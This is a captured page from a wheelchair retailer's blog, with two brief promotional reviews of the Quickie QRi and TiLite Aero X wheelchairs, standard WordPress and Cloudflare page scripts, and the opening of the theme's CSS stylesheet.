	            <h2 class="art-postheader"><a href="https://blog.sportaid.com/a-product-review-for-the-quickie-qri-wheelchair/" rel="bookmark" title="A Product Review for the Quickie QRi Wheelchair">A Product Review for the Quickie QRi Wheelchair</a></h2><div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Published</span> <span class="entry-date" title="1:37 am">July 20, 2018</span></span> | <span class="art-postauthoricon"><span class="author">By</span> <span class="author vcard"><a class="url fn n" href="https://blog.sportaid.com/author/admin/" title="View all posts by douger">douger</a></span></span></div>	                <div class="art-postcontent">
	                    <!-- article-content -->
	                    <p><img decoding="async" class="alignleft " src="https://www.sportaid.com/images/P/Quickie%20QRi%20Wheelchair.jpg" alt="Quickie QRi Wheelchair Review" width="300" height="300" />This <a style="color: #901d1f" href="https://www.sportaid.com/new-quickie-qri-wheelchair.html" target="_blank" rel="noopener">wheelchair</a> offers a unique combination of an open sturdy frame, a stable wheelbase and a fluid caster design but that is not all an optional WC-19 approved transit up to 265 lbs is also another feature of the quickie QRi. Whether you are commuting across town or traveling by vehicle, the <a style="color: #901d1f" href="https://www.sportaid.com/new-quickie-qri-wheelchair.html" target="_blank" rel="noopener">QRi</a> helps you arrive safely and looking your best.</p>
<p>It goes without saying that the <a style="color: #901d1f" href="https://www.sportaid.com/new-quickie-qri-wheelchair.html" target="_blank" rel="noopener">QRi</a> was designed for form and function. The strong aluminum frame provides excellent frame rigidity and durability for your on-the-go lifestyle. It also features only the best and most popular options and accessories, making it easier to customize and order.</p>
<p><strong>Features of  Quickie QRi</strong></p>
<ol>
<li>Infinite center-of-gravity adjustments from 1&#8243; to 3&#8243;.</li>
<li>Stylish yet durable open frame design for those with active lifestyles.</li>
<li>It is available with many of Quickie&#8217;s most popular options and accessories. Overall standard weight of 19.6 lbs.</li>
<li>Mono-frame design for easier propulsion, transportability and reduced risk of Repetitive Strain Injury.</li>
<li>Lite Spoke wheels are a standard option.</li>
<li>Performance Frame option has a shorter footprint for improved turning response and maneuverability.</li>
<li>Quick release axles for easy wheel removal.</li>
<li>Ultra lightweight and durable aluminum.</li>
</ol>
<p> <a href="https://blog.sportaid.com/a-product-review-for-the-quickie-qri-wheelchair/#more-15872" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" data-url=https://blog.sportaid.com/a-product-review-for-the-quickie-qri-wheelchair/></div>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                <div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Posted in</span> <a href="https://blog.sportaid.com/category/wheelchair-articles/" rel="category tag">Wheelchair Articles</a>, <a href="https://blog.sportaid.com/category/wheelchair-reviews/" rel="category tag">Wheelchair Reviews</a></span> | <span class="art-posttagicon"><span class="tags">Tagged</span> <a href="https://blog.sportaid.com/tag/ultra-lightweight-wheelchair/" rel="tag">Ultra LightWeight Wheelchair</a>, <a href="https://blog.sportaid.com/tag/rigid-wheelchair/" rel="tag">rigid wheelchair</a></span> | <span class="art-postcommentsicon"><a href="https://blog.sportaid.com/a-product-review-for-the-quickie-qri-wheelchair/#respond">Leave a comment</a></span></div>	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="art-box art-post post-15868 post type-post status-publish format-standard hentry category-wheelchair-articles category-wheelchair-reviews tag-folding-wheelchair tag-ultra-lightweight-wheelchair" id="post-15868">
	    <div class="art-box-body art-post-body">
	            <div class="art-post-inner art-article">
	            <h2 class="art-postheader"><a href="https://blog.sportaid.com/product-review-of-tilite-aero-x-folding-aluminum-wheelchair/" rel="bookmark" title="Product Review of TiLite Aero X Folding Aluminum Wheelchair">Product Review of TiLite Aero X Folding Aluminum Wheelchair</a></h2><div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Published</span> <span class="entry-date" title="12:48 am">July 20, 2018</span></span> | <span class="art-postauthoricon"><span class="author">By</span> <span class="author vcard"><a class="url fn n" href="https://blog.sportaid.com/author/admin/" title="View all posts by douger">douger</a></span></span></div>	                <div class="art-postcontent">
	                    <!-- article-content -->
	                    <p><img decoding="async" class="alignleft " src="https://www.sportaid.com/images/P/TIAX2_1.jpg" alt="Product review of TiLite Aero X Folding Aluminum Wheelchair" width="295" height="295" />The <a style="color: #901d1f" href="https://www.sportaid.com/tilite-aero-x-folding-aluminum-wheelchair.html" target="_blank" rel="noopener">Tilite Aero X</a> welcomes you to a world of adjustability by combining a number of adjustment mechanisms. It is an ultra-light folding wheelchair with a modular frame, this combined with a sleek design, modern lines and configurability in the field that allows you to add after-market seating systems, growing chair width or depth and switching fixed or swing away front ends to cater for the different tastes and preferences of the different clients. <a style="color: #901d1f" href="https://www.sportaid.com/tilite-aero-x-folding-aluminum-wheelchair.html" target="_blank" rel="noopener">The Aero X</a> has a standard design with added efficiency making it a strong and cost-effective chair. Besides, it has superior rolling dynamics and full adjustability which makes it perfect in performance.</p>
<p><a style="color: #901d1f" href="https://www.sportaid.com/tilite-aero-x-folding-aluminum-wheelchair.html" target="_blank" rel="noopener">The Aero X</a> provides Tru-fit system which allows you to fine-tune the fit of your chair as per your needs. Oh, and did I mention that instead of bolting through the frame weakening holes the components clamp directly on to the frame, this reduces the number of holes on the frames. <a style="color: #901d1f" href="https://www.sportaid.com/tilite-aero-x-folding-aluminum-wheelchair.html" target="_blank" rel="noopener">Aero X</a> features a frame which is compact; with a fluid, easy-to-use folding mechanism and also side-to-side folding minimizes folding width and maximizes ease of transportation. <a href="https://blog.sportaid.com/product-review-of-tilite-aero-x-folding-aluminum-wheelchair/#more-15868" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" data-url=https://blog.sportaid.com/product-review-of-tilite-aero-x-folding-aluminum-wheelchair/></div>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                <div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Posted in</span> <a href="https://blog.sportaid.com/category/wheelchair-articles/" rel="category tag">Wheelchair Articles</a>, <a href="https://blog.sportaid.com/category/wheelchair-reviews/" rel="category tag">Wheelchair Reviews</a></span> | <span class="art-posttagicon"><span class="tags">Tagged</span> <a href="https://blog.sportaid.com/tag/folding-wheelchair/" rel="tag">Folding Wheelchair</a>, <a href="https://blog.sportaid.com/tag/ultra-lightweight-wheelchair/" rel="tag">Ultra LightWeight Wheelchair</a></span> | <span class="art-postcommentsicon"><a href="https://blog.sportaid.com/product-review-of-tilite-aero-x-folding-aluminum-wheelchair/#respond">Leave a comment</a></span></div>	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
				


              <div class="cleared"></div>
            </div>
        </div>
    </div>
</div>
<div class="cleared"></div>
        		<div class="cleared">
</div>
       
 </div>
   
 </div>
    <div class="art-footer">
     
   <div class="art-footer-body">
   <div class="art-layout-cell" style="width: 100%">
        <blockquote><span style="font-size: 14px;">Sportaid knows how important it is for you to make a safe and secure
         purchase. Sportaid uses the highest encryption standard for all of your
         purchases as well as personal information. <a href="privacy.html">Read our Privacy Policy.</a>
        <br></span><br></blockquote>
    </div>
    <div class="art-content-layout">
    <div class="art-content-layout-row">
					<div class="art-layout-cell art-layout-cell-size4">
							<div class="art-center-wrapper">
				<div class="art-center-inner">
						
			<div class="art-widget widget widget_nav_menu" id="nav_menu-3"><h3 class="art-widget-title">Your Account</h3><div class="art-widget-content"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-17233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17233"><a target="_blank" href="https://www.sportaid.com/login.php">Account Login</a></li>
<li id="menu-item-17236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17236"><a target="_blank" href="https://www.sportaid.com/orders.php">Orders History</a></li>
<li id="menu-item-17237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17237"><a target="_blank" href="https://www.sportaid.com/help.php?section=Password_Recovery">Change Password</a></li>
<li id="menu-item-17238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17238"><a target="_blank" href="https://www.sportaid.com/cart.php">View Cart</a></li>
<li id="menu-item-17239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17239"><a target="_blank" href="https://www.sportaid.com/payment-methods.html">Payment Methods</a></li>
</ul></div></div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
						<div class="art-layout-cell art-layout-cell-size4">
							<div class="art-center-wrapper">
				<div class="art-center-inner">
						
			<div class="art-widget widget widget_nav_menu" id="nav_menu-4"><h3 class="art-widget-title">About Sportaid</h3><div class="art-widget-content"><div class="menu-about-sportaid-container"><ul id="menu-about-sportaid" class="menu"><li id="menu-item-17243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17243"><a target="_blank" href="https://www.sportaid.com/company-profile.html">Company Profile</a></li>
<li id="menu-item-17244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17244"><a target="_blank" href="https://www.sportaid.com/order-policy.html">Order Policy</a></li>
<li id="menu-item-17245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17245"><a target="_blank" href="https://www.sportaid.com/lowest-price-guarantee.html">Low Price Match Promise</a></li>
<li id="menu-item-17246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17246"><a target="_blank" href="https://www.sportaid.com/contact-info.html">Contact Info</a></li>
</ul></div></div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
						<div class="art-layout-cell art-layout-cell-size4">
							<div class="art-center-wrapper">
				<div class="art-center-inner">
						
			<div class="art-widget widget widget_nav_menu" id="nav_menu-5"><h3 class="art-widget-title">Trusted Brands</h3><div class="art-widget-content"><div class="menu-trusted-brands-container"><ul id="menu-trusted-brands" class="menu"><li id="menu-item-17250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17250"><a target="_blank" href="https://www.sportaid.com/top-end/">Top End</a></li>
<li id="menu-item-17251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17251"><a target="_blank" href="https://www.sportaid.com/invacare/">Invacare</a></li>
<li id="menu-item-17252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17252"><a target="_blank" href="https://www.sportaid.com/span-america/">Span America</a></li>
<li id="menu-item-17253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17253"><a target="_blank" href="https://www.sportaid.com/roho/">ROHO</a></li>
<li id="menu-item-17254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17254"><a target="_blank" href="https://www.sportaid.com/spinergy/">Spinergy</a></li>
<li id="menu-item-17255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17255"><a target="_blank" href="https://www.sportaid.com/tilite/">TiLite</a></li>
<li id="menu-item-17256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17256"><a target="_blank" href="https://www.sportaid.com/guardian/">Guardian</a></li>
<li id="menu-item-17257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17257"><a target="_blank" href="https://www.sportaid.com/jay/">Jay Medical</a></li>
<li id="menu-item-17258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17258"><a target="_blank" href="https://www.sportaid.com/hollister/">Hollister</a></li>
<li id="menu-item-17259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17259"><a target="_blank" href="https://www.sportaid.com/manufacturers.php">More&#8230;</a></li>
</ul></div></div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
						<div class="art-layout-cell art-layout-cell-size4">
							<div class="art-center-wrapper">
				<div class="art-center-inner">
						
			<div class="art-widget widget widget_text" id="text-3"><h3 class="art-widget-title">Low Price Match Promise</h3><div class="art-widget-content">			<div class="textwidget"><p class="footer-p">At Sportaid.com, we are committed to making sure you always receive the best price and value on every purchase you make. <span class="bottom_fp_font">(<a href="https://www.sportaid.com/lowest-price-guarantee.html" target="_blank" rel="noopener">Details</a>)</span></p>
<p>&nbsp;</p>
<div style="float: left; margin-left: 10px; margin-top: 10px;"><a href="http://www.facebook.com/pages/Sportaid/98472564226" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://blog.sportaid.com/wp-content/uploads/2022/09/sa-facebook.gif" alt="Sportaidon Facebook" width="55" height="55" border="0" /></a></div>
<div style="float: left; margin-left: 10px; margin-top: 10px;"><a href="http://twitter.com/sportaid" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://blog.sportaid.com/wp-content/uploads/2022/09/sa-twitter.gif" alt="Sportaid on Twitter" width="55" height="55" border="0" /></a></div>
<div style="float: left; margin-left: 10px; margin-top: 10px;"><a href="https://blog.sportaid.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://blog.sportaid.com/wp-content/uploads/2022/09/sa-blog.gif" alt="Sportaid Blog" width="55" height="55" border="0" /></a></div>
<p>&nbsp;</p>
</div>
		</div></div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
					
    </div>
</div>
	    
	<div class="container footer-logos">
	<div class="width100"><img src="/wp-content/uploads/2022/09/102.png" /></div>
	<div class="width100"><img src="https://ssl.comodoca.com/images/comodo_secure_100x85_white.png" /></div>
	<div class="width100"><img src="/wp-content/uploads/2022/09/seal-for-bbb.png" /></div>
	<div class="width100"><img src="/wp-content/uploads/2022/09/sgty.png" /></div>
	</div>
	
        <div class="art-footer-center">
   
             <div class="art-footer-wrapper">
    
                <div class="art-footer-text">
           
<!--             <a href="https://blog.sportaid.com/feed/" class='art-rss-tag-icon' title="Sportaid Blog RSS Feed"></a> -->
                        <!-- <p><a href="https://blog.sportaid.com">Home</a> | <a href="https://blog.sportaid.com/about-us">About Us</a> | <a href="https://blog.sportaid.com/wheelchair-sports">Wheelchair Sports</a></p> -->

<p>Copyright © 2026. All Rights Reserved.</p> 
                   <div class="cleared"></div>

<!-- <p class="art-page-footer">Blog designed by <a href="http://www.atlantawebsites.com/" target="_blank">AtlantaWebsites.com</a>.</p> -->
                    </div>
                </div>
            </div>
            <div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
</div>
    <div id="wp-footer">

	        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blog-sportaid/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_js-js-extra">
/* <![CDATA[ */
var Sociali18n = {"commentReplyTitle":"Post a Reply"};
//# sourceURL=social_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.sportaid.com/wp-content/plugins/social/assets/social.js?ver=3.1.1" id="social_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.sportaid.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.sportaid.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	        <!-- 12 queries. 0.069 seconds. -->
    </div>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3accaa5b5807d6',t:'MTc2OTM3NTg2OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://blog.sportaid.com/wp-content/themes/blog-sportaid/style.css
body_size: 9216
content:
/*
Theme Name: blog-sportaid
Theme URI: 
Description: Artisteer-generated theme
Version: 1.0
Author: 
Author URI: 
Tags: fixed width, left sidebar, two columns, valid XHTML, widgets
*/

/* begin Page */
/* Created by Artisteer v3.1.0.42580 */

#art-main, table
{
   font-family: Arial, Helvetica, Sans-Serif;
   font-style: normal;
   font-weight: normal;
   font-size: 16px;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

.art-postcontent,
.art-postcontent li,
.art-postcontent table,
.art-postcontent a,
.art-postcontent a:link,
.art-postcontent a:visited,
.art-postcontent a.visited,
.art-postcontent a:hover,
.art-postcontent a.hovered
{
   font-family: Arial, Helvetica, Sans-Serif;
}

.art-postcontent p
{
   margin: 12px 0;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,
.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,
.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,
.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,
.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,
.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,
.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,
.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,
.art-logo-name, .art-logo-name a, .art-logo-name a:link, .art-logo-name a:visited, .art-logo-name a:hover,
.art-logo-text, .art-logo-text a, .art-logo-text a:link, .art-logo-text a:visited, .art-logo-text a:hover,
.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
   font-family: Arial, Helvetica, Sans-Serif;
   font-style: normal;
   font-weight: bold;
   font-size: 32px;
   text-decoration: none;
}

.art-postcontent a
{
   text-decoration: none;
   color: #901D1F;
}

.art-postcontent a:link
{
   text-decoration: none;
   color: #901D1F;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
   color: #747674;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
   text-decoration: underline;
   color: #C3282A;
}

.art-postcontent h1
{
   color: #56535A;
   margin: 21px 0;
}

.art-blockcontent h1
{
   margin: 21px 0;
}

.art-postcontent h2
{
   color: #74717A;
   margin: 19px 0;
   font-size: 24px;
}

.art-blockcontent h2
{
   margin: 19px 0;
   font-size: 24px;
}

.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited 
{
   font-size: 24px;
}

.art-postcontent h3
{
   color: #C3282A;
   margin: 19px 0;
   font-size: 19px;
}

.art-blockcontent h3
{
   margin: 19px 0;
   font-size: 19px;
}

.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 
{
   font-size: 19px;
}

.art-postcontent h4
{
   color: #686968;
   margin: 20px 0;
   font-size: 16px;
}

.art-blockcontent h4
{
   margin: 20px 0;
   font-size: 16px;
}

.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 
{
   font-size: 16px;
}

.art-postcontent h5
{
   color: #686968;
   margin: 26px 0;
   font-size: 13px;
}

.art-blockcontent h5
{
   margin: 26px 0;
   font-size: 13px;
}

.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 
{
   font-size: 13px;
}

.art-postcontent h6
{
   color: #919291;
   margin: 35px 0;
   font-size: 11px;
}

.art-blockcontent h6
{
   margin: 35px 0;
   font-size: 11px;
}

.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 
{
   font-size: 11px;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html 
{
   height:100%;
}

#art-main
{
   position: relative;
   z-index: 0;
   width: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}

#art-page-background-glare-wrapper {
   position: fixed;
   width:100%;
}

#art-page-background-glare
{
   position: relative;
   top: 0;
   max-width:800px;
   height:160px;
   margin: 0 auto;
   background-image: url('images/page_gl.png');
   background-repeat: no-repeat;
   background-position: center top;
   min-width: 90%;
}

body
{
   padding: 0;
   margin:0;
   color: #3D3E3D;
   height:100%;
   min-height:100%;
   /* background-color: #3A383D; */
   background-color: #fff;
   /* background-image: url('images/Bottom_texture.jpg'); */
   background-repeat: repeat;
   background-attachment: fixed;
   background-position: top left;
   min-width: 700px;
}

.cleared
{
   display:block;
   clear: both;
   float: none;
   margin: 0;
   padding: 0;
   border: none;
   font-size: 0;
   height:0;
   overflow:hidden;
}

.reset-box
{
   overflow:hidden;
   display:table;
}

form
{
   padding: 0 !important;
   margin: 0 !important;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

/* Start Box */
.art-box {
   margin:0 auto;
   position:relative;
}
.art-box:before, .art-box:after, .art-box-body:before, .art-box-body:after {
   position:absolute;
   top:0;
   bottom:0;
   content:' ';
   background-repeat: no-repeat;
}
.art-box:before,.art-box-body:before{
   left:0;
}
.art-box:after,.art-box-body:after{
   right:0;
}
.art-box:before {
   overflow:hidden;
   background-position: bottom left;
   direction: ltr;
   z-index:-3;
}
.art-box:after {
   background-position: bottom right;
   z-index:-3;
}
.art-box-body:before, .art-box-body:after {
  /* background-repeat:repeat-y; */
}
.art-box-body:before {
   background-position: top left;
   z-index:-3;
}
.art-box-body:after {
   background-position: top right;
   z-index:-3;
}

.art-box .art-box:before, .art-box .art-box:after, .art-box-body .art-box-body:before, .art-box-body .art-box-body:after {
   z-index:-2;
}
.art-box .art-box .art-box:before, .art-box .art-box .art-box:after, .art-box-body .art-box-body .art-box-body:before, .art-box-body .art-box-body .art-box-body:after {
   z-index:-1;
}
/* End Box */

/* Start Bar */
.art-bar {
   position:relative;
}
.art-bar:before, .art-bar:after {
   position:absolute;
   top:0;
   bottom:0;
   content:' ';
   background-repeat:repeat-y;
   z-index:-1;
}
.art-bar:before {
   left:0;
   background-position: top left;
}
.art-bar:after {
   right:0;
   background-position: top right;
}
/* End Bar *//* end Page */

/* begin Header */
div.art-header
{
   margin: 0 auto;
   position: relative;
   z-index: -4;
   width:100%;
   height: 115px;
   margin-top: 0;
   margin-bottom: 0;
}
.art-header-wrapper 
{
   min-width: 700px;
   max-width: 1728px;
   position: relative;
   width:90%;
   margin:0 auto;
}
.art-header-inner 
{
   position: relative;
   margin: 0 4px;
}

.art-header:after
{
   position: absolute;
   z-index:-1;
   display:block;
   content:' ';
   top: 0;
   width:100%;
   height: 150px;
   /* background-image: url('images/header.jpg'); */
   background-repeat: no-repeat;
   background-position: center center;
}
/* end Header */

/* begin HeaderObject */
div.art-headerobject {
    display: block;
    left: 31%;
    /* margin-left: -151px; */
    position: absolute;
    top: 3px;
    text-align: center;
    width: 43%;
    
    /* height: 150px; */
    /* background-image: url('images/header-object.png'); */
}
/* end HeaderObject */

/* begin Logo */
div.art-logo
{
   display: block;
   position: absolute;
   top: 3px;
   left: 0;
   margin-left: 12px;
}

.art-logo-name
{
   display: block;
   text-align: left;
   font-size: 37px;
   padding: 0;
   margin: 0;
   color: #CECDD0 !important;
}
.art-logo-name a, 
.art-logo-name a:link, 
.art-logo-name a:visited, 
.art-logo-name a:hover
{
   font-size: 37px;
   padding: 0;
   margin: 0;
   color: #CECDD0 !important;
}

.art-logo-text {
    display: block;
    text-align: left;
    font-size: 12px;
    padding: 0;
    margin-top: 5px;
    color: #000;
    font-weight: 500;
}
.art-logo-text a,
.art-logo-text a:link,
.art-logo-text a:visited,
.art-logo-text a:hover
{
   font-size: 20px;
   padding: 0;
   margin: 0;
   color: #AFADB3 !important;
}

/* end Logo */

/* begin Menu */
/* menu structure */

ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover {
   outline: none;
}

ul.art-hmenu, ul.art-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.art-hmenu li
{
   margin: 0;
   padding: 0;
   border: 0;
   display: block;
   float: left;
   position: relative;
   z-index: 5;
   background: none;
}

ul.art-hmenu li:hover{
   z-index: 10000;
   white-space: normal;
}
ul.art-hmenu li li{
   float: none;
   width: auto;
}

ul.art-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background: none;
   min-height: 0;
   background-image: url('images/spacer.gif');
   padding: 10px 30px 30px 30px;
   margin: -10px 0 0 -30px;
}

ul.art-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
ul.art-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}
ul.art-hmenu:after, ul.art-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}
ul.art-hmenu{
   min-height: 0;
   position:relative;
   padding: 6px 6px 6px 6px;
}

ul.art-hmenu ul.art-hmenu-left-to-right {
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}
ul.art-hmenu ul.art-hmenu-right-to-left {
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

ul.art-hmenu ul ul
{
